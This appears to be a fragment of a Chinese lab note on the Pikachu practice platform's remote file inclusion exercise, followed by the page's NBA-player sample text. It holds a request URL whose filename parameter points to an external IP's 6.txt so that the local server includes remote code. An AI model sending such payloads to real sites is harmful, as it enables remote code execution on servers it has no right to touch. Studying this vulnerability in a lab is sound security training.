 127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://66.42.96.177/6.txt&submit=提交查询
http://127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://66.42.96.177/6.txt&submit=提交查询 — 访问
本次搜索使用：
练习平
file include > 远程文件包含
which NBA player do you like?
--------------
提交查询
LAKERS
8
Kobe Bryant is one of the NBA's best scorer, breakthrough, shooting, free throws, three-pointers he chameleonic, almost no offensive blind area, s
Bryant's organizational ability is also very outstanding, often served as the first sponsors on offense.Bryant is the best form of defence in the leag